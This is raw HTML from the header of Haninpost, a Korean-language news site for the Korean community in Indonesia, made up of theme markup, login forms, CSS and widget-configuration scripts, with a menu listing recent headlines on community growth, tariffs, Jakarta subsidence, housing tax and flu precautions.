<li id="menu-item-89439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li id="menu-item-89440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li id="menu-item-47942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li id="menu-item-31405" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a></li>
<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a></li>
<li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></li>
</ul>
</li>
<li id="menu-item-57253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a></li>
<li id="menu-item-24388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">가입 로그</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영</span>로그인 하세요</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">가입 등록</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="등록">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비번 재입력</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haninpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                Friday, January 16, 2026
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"0":"","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","show_menu":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_horiz_align":"content-horiz-left","menu_uh_padd":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_padd":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_padd":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_size":"","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_link_color_h":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_txt_color_h":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_family":"","f_uh_font_size":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_family":"","f_links_font_size":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_family":"","f_uf_font_size":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_family":"","f_gh_font_size":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_family":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_family":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "tds_menu_login";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "31697";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6340";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">내 계정 로그인</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">계정에 접속</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://haninpost.com/tds-my-account-2">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://haninpost.com/tds-login-register-2?signup">Register</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">가입 로그</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비번 재입력</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haninpost.com/">
            <img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
            <span class="td-visual-hidden">한인포스트</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/05/COWAY.jpg"/></a><br/></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1187";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "238";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123130"  rel="bookmark" class="td-image-wrap " title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" ><img class="entry-thumb" src="" alt="" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/주인도네시아-한국대사관-2025년-인도네시아-동포현황.자료.2025.12.31-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123130"  rel="bookmark" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환">[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123109"  rel="bookmark" class="td-image-wrap " title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고" ><img class="entry-thumb" src="" alt="" title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/자카르타-관광지-꼬따뚜아kota-tua에-설치된-지반침하기념비-Tugu-Penurunan-Tanah.-2026.1.7-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123109"  rel="bookmark" title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고">[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123056"  rel="bookmark" class="td-image-wrap " title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져" ><img class="entry-thumb" src="" alt="" title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2023/08/MOI-Frenchwalk-아파트-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123056"  rel="bookmark" title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져">인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123005"  rel="bookmark" class="td-image-wrap " title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”" ><img class="entry-thumb" src="" alt="" title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인도네시아-국회의사당-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123005"  rel="bookmark" title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”">인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "9432";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1887";
tdBlocksArray.push(block_tdi_4);
